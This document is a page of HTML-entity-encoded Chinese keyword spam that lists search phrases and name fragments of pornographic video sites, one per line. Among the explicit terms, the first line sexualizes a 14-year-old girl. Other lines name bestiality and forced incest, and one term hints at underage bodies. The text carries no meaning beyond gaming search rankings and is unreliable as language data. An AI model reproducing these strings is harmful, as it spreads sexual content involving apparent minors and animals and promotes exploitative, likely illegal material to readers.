&#x5C0F;14&#x841D;&#x6D74;&#x5BA4;&#x88F8;&#x4F53;&#x81EA;&#x6170;
&#x56FD;&#x4EA7;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7406;&#x8BBA;&#x7247;
&#x7537;&#x5973;&#x7537;&#x7AD9;&#x957F;&#x63A8;&#x8350;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;
&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4E94;&#x8272;&#x7EFC;&#x5408;&#x591C;&#x556A;
99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x798F;&#x5229;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;2025&#x514D;&#x8D39;m3u8
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8FB9;&#x6253;&#x7535;&#x8BDD;
&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;A&#x7247;&#x5B85;&#x7537;
AV&#x8D44;&#x6E90;&#x7F51;
&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;A&#x7247;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;VA&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;
91&#x5927;&#x795E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;
&#x4E45;&#x70ED;&#x64CD;&#x7EFC;&#x5408;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;av
&#x6027;&#x5C11;&#x5987;mdms&#x4E30;&#x6EE1;hdfilm
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5A6C;&#x5973;&#x7247;a&#x514D;&#x8D39;&#x64AD;&#x653E;&#x53E3;i
&#x8272;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;66
&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x4E13;&#x533A;&#x5C0F;&#x8BF4;
&#x5929;&#x5929;&#x65E5;&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x5E72;
&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x4F1A;&#x6240;&#x65B0;magnet
&#x8001;&#x5E08;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x8BA9;&#x6211;&#x723D;&#x4E86;&#x4E00;&#x591C;
&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x5F3A;&#x4F26;&#x59E7;&#x4EBA;&#x59BB;&#x7535;&#x5F71;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;av
&#x9AD8;&#x6E05;&#x4E00;&#x7EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;&#x533A;&#x5728;&#x7EBF;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x9EC4;&#x7247;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;a&#x2164;&#x65E0;&#x7801;&#x5A07;&#x8272;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;2025
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x9752;&#x9752;&#x8349;&#x539F;
&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E45;&#x4E45;
&#x79CB;&#x971E;&#x897F;&#x74DC;&#x89C6;&#x9891;&#x5B9D;&#x8D1D;av&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;SM&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x6B27;&#x7F8E;&#x4E85;&#x6027;&#x731B;&#x4EA4;&#x5185;&#x5C04;
&#x6B27;&#x7F8E;&#x4E13;&#x533A;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x65E0;&#x7801;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4EBA;&#x6210;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5236;&#x670D;&#x53E6;&#x7C7B;
&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x65E0;&#x7801;A&#x2164;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;
&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x6B27;&#x7F8E;&#x8272;&#x56FE;&#x65E5;&#x672C;&#x7CFB;&#x5217;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;
&#x65E5;&#x672C;&#x771F;&#x4EBA;&#x4F5C;&#x7231;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x5973;&#x4EBA;&#x4E0B;&#x9762;&#x767D;&#x6D46;&#x55B7;&#x6C34;&#x89C6;&#x9891;
&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x89C6;&#x9891;
&#x5584;&#x826F;&#x7684;&#x7FC1;&#x7184;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x56FD;&#x5916;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x5F71;&#x97F3;&#x5148;&#x950B;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;
&#x4E9A;&#x6D32;&#x6DF1;&#x591C;&#x89C6;&#x9891;&#x9996;&#x9875;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x672C;&#x5927;&#x9053;&#x4E2D;&#x6587;&#x4E0D;&#x5361;
91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9752;&#x8349;&#x9752;&#x9752;
&#x9EC4;&#x6296;&#x9634;&#x4E0B;&#x8F7D;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x871C;&#x82BD;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x8272;&#x60C5;&#x4E45;&#x4E45;&#x4E45;AV&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x7F51;&#x7AD9;
&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x9AD8;&#x6E05;&#x4E2D;&#x5B57;&#x4E13;&#x533A;&#x9996;&#x9875;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;&#x5973;&#x4EBA;&#x5341;&#x516B;&#x6BDB;&#x7247;a&#x7EA7;&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9999;&#x8549;69
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x4EA7;&#x4E45;&#x4E45;
&#x64CD;&#x64CD;&#x64CD;&#x7F51;
&#x5927;&#x9646;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7F51;&#x5740;&#x5BFC;&#x822A;&#x5728;&#x7EBF;
&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x4E09;&#x533A;91
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x624B;&#x673A;&#x64AD;&#x653E;
&#x5927;&#x5BB6;&#x53EF;&#x4EE5;&#x5728;&#x8FD9;&#x91CC;&#x591C;&#x8272;&#x798F;&#x5229;
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x6309;&#x6469;
&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;85&#x8F6F;&#x4EF6;
&#x65E0;&#x7801;&#x4E00;&#x533A;+&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7F51;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x97F3;
97&#x4E45;&#x4E45;&#x72E0;&#x72E0;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;
99&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x8349;&#x539F;
&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;av
&#x65E5;&#x672C;&#x771F;&#x4EBA;&#x4E00;&#x7EA7;&#x5A6C;&#x7247;&#x8BD5;&#x770B;&#x4E09;&#x5206;&#x949F;
&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x6210;&#x4EBA;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x7F8E;&#x5973;&#x88AB;&#x556A;&#x556A;&#x6FC0;&#x70C8;&#x723D;&#x5230;&#x55B7;&#x6C34;&#x514D;&#x8D39;
&#x56FD;&#x5185;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;
&#x6B27;&#x7F8E;&#x72EC;&#x7ACB;&#x7AD9;&#x514D;&#x8D39;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
97&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x4E00;&#x533A;
&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x6625;1
18&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;&#x8DA3;&#x89C6;
&#x7CBE;&#x9009;&#x56FD;&#x4EA7;911&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;
&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7406;&#x8BBA;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;a&#x2174;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E8C;&#x533A;
&#x9EC4;&#x8272;&#x76F4;&#x64AD;&#x5728;&#x7EBF;&#x4E0B;&#x8F7D;
&#x4E9A;&#x6D32;AV&#x6709;&#x7801;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6027;&#x8272;
&#x5348;&#x591C;&#x6027;&#x7231;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;
99&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x5348;&#x591C;91&#x4E45;&#x4E45;&#x9752;&#x8349;&#x7CBE;&#x54C1;38&#x56FD;&#x4EA7;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x5728;&#x7EBF;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x751F;&#x6D3B;&#x7247;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x52A8;&#x6F2B;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;
99&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x70ED;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x6781;&#x54C1;
&#x6B27;&#x7F8E;&#x5E74;&#x8F7B;&#x7537;&#x7537;videosbest
&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;57
&#x4E45;&#x4E45;&#x4E45;&#x4E45;a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;
91&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x81EA;&#x62CD;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x65E5;&#x672C;
&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x6B27;&#x7F8E;&#x9EBB;&#x8C46;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E00;&#x6781;&#x6027;&#x6D3B;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x519C;&#x6751;&#x8001;&#x592A;xxxxhdxx
&#x56FD;&#x4EA7;v&#x65E5;&#x97E9;v&#x6B27;&#x7F8E;v&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5927;&#x4F0A;&#x4EBA;&#x9752;&#x8349;&#x72E0;&#x72E0;&#x4E45;&#x4E45;
&#x9EBB;&#x8C46;&#x4E00;&#x4E8C;&#x4E09;&#x533A;AV&#x4F20;&#x5A92;
&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;
&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x53EF;&#x4E50;&#x89C6;&#x9891;
97&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x4F26;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x9752;&#x9752;&#x64CD;&#x56FD;&#x4EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E00;
&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5192;&#x767D;&#x6D46;
2025&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x624B;&#x673A;
&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x514D;&#x8D39;&#x5361;1&#x5361;&#x4E8C;&#x5361;3&#x5361;&#x56DB;&#x5361;
&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5341;&#x516B;&#x7981;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E00;&#x672C;&#x4E00;&#x672C;&#x4E45;&#x4E45;A&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;
&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x7231;&#x8D85;&#x78B0;&#x56FD;&#x4EA7;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x7C97;&#x89C6;&#x9891;
&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;a&#x2164;&#x65E0;&#x7801;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;
&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;
jap69avs&#x56FD;&#x4EA7;&#x5728;
&#x56FD;&#x8BED;&#x6210;&#x672C;&#x4EBA;&#x7247;&#x514D;&#x8D39;av&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x77ED;&#x89C6;&#x9891;
&#x5185;&#x5C04;&#x65E0;&#x7801;AV&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;&#x514D;&#x8D39;&#x770B;&#x7535;&#x5F71;
&#x6210;&#x4EBA;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C6;&#x9891;
91&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6700;&#x65B0;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;
91&#x770B;&#x7247;&#x7F51;&#x9875;&#x7248;&#x7684;&#x5728;&#x7EBF;&#x76F4;&#x64AD;&#x5E73;&#x53F0;
&#x9752;&#x67E0;&#x5F71;&#x9662;&#x65E5;&#x97E9;&#x4E00;&#x4E09;&#x533A;
&#x4E45;9re&#x70ED;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;
&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x6700;&#x65B0;av&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x770B;
&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x7B2C;&#x4E00;&#x9875;
&#x6B27;&#x7F8E;va&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;
&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;
&#x6CD5;&#x56FD;&#x5544;&#x6728;&#x4E4C;av&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E9A;&#x6D32;&#x6210;a&#x2228;&#x4EBA;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x6B22;&#x770B;
&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x7231;&#x5403;&#x6027;&#x836F;&#x7684;&#x5993;&#x5973;
&#x591C;&#x591C;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;
&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x4E00;&#x7EA7;&#x7247;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x9AD8;&#x6E05;&#x7248;&#x9AD8;&#x6F6E;
&#x8D85;&#x78B0;&#x4E94;&#x6708;&#x5929;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;
&#x6B27;&#x7F8E;&#x592A;&#x9EC4;&#x592A;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7CBE;&#x54C1;&#x7EBF;&#x56FD;&#x4EA7;&#x4E5D;&#x4E5D;99&#x5728;&#x89C2;&#x770B;
&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E5D;&#x4E5D;&#x70ED;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x77ED;&#x89C6;&#x9891;app
91&#x770B;&#x7247;&#x6DEB;&#x9EC4;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x5929;&#x5802;
&#x6D6A;&#x6F6E;AV&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5929;&#x5802;
99&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x514D;&#x8D39;
av&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E86;
&#x56EF;&#x4EA7;&#x5973;&#x4EBA;&#x6BDB;&#x7247;&#x5728;&#x7EBF;
&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x5C0F;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x4F5C;&#x7231;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7834;&#x5904;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x798F;&#x5229;
&#x5927;&#x6CE2;&#x59BA;AV&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x7EFC;&#x5408;&#x5F71;&#x9662;
&#x8272;&#x7801;&#x4E9A;&#x6D32;
&#x4E00;&#x7EA7;&#x5973;&#x4EBA;18&#x7247;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x5C24;&#x7269;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E0D;&#x5361;
&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;&#x5740;
&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x4E09;&#x7EA7;&#x6BDB;&#x7247;&#x9AD8;&#x6E05;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;
&#x5C11;&#x5987;&#x4ED1;&#x4E71;a&#x6BDB;&#x7247;&#x65E0;&#x7801;
99&#x70ED;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x9891;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x534E;&#x6DB2;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7279;&#x7EA7;AAA&#x7247;&#x6B27;&#x7F8E;&#x89C6;&#x9891;
&#x5973;&#x4EBA;&#x591C;&#x591C;&#x6625;&#x9AD8;&#x6F6E;&#x723D;A&#x2228;&#x7247;&#x4F20;&#x5A92;
&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;96&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x4E2D;&#x56FD;&#x78B0;&#x78B0;&#x4EBA;a&#x4E45;&#x4E45;&#x6210;&#x4EBA;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x6D32;&#x6FC0;&#x60C5;&#x65E0;&#x7801;av
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x70ED;&#x89C6;&#x9891;&#x4E0B;&#x8F7D;
&#x79CB;&#x971E;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x9662;
&#x4E45;&#x4E45;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E94;&#x6708;&#x5929;
baoyu118&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;
&#x56FD;&#x4EA7;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;
&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x6DFB;&#x591C;&#x591C;&#x65E0;&#x7801;AV
&#x56FD;&#x4EA7;&#x9EC4;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x770B;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E0B;&#x8F7D;
&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;&#x7B2C;&#x4E8C;&#x9875;
&#x4E9A;&#x6D32;&#x65E0;&#x6210;&#x4EBA;&#x871C;&#x6843;&#x52A8;&#x6F2B;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;Av&#x4ED1;&#x4E71;&#x5185;&#x8C22;
&#x65E5;&#x672C;&#x6210;&#x672C;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7F51;&#x7AD9;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;
&#x4E00;&#x7EA7;&#x6709;&#x4E73;&#x5976;&#x6C34;&#x6BDB;&#x7247;&#x514D;&#x8D39;
337P18&#x5C81;&#x65E0;&#x6BDB;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8272;&#x565C;&#x565C;
&#x514D;&#x8D39;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;12
&#x4E45;&#x4E45;&#x591C;&#x8272;&#x64A9;&#x4EBA;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;av
&#x4EBA;&#x79BD;&#x4EA4;&#x6B27;&#x7F8E;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x6E05;&#x6839;7
91&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x9ED1;&#x4EBA;&#x72C2;&#x8E81;&#x65E5;&#x672C;&#x599E;&#x65E0;&#x7801;A&#x7247;
&#x6B27;&#x6D32;&#x88F8;&#x4F53;&#x517D;&#x4EA4;&#x5927;&#x9ED1;&#x599E;
&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x7247;A&#x5929;&#x5802;
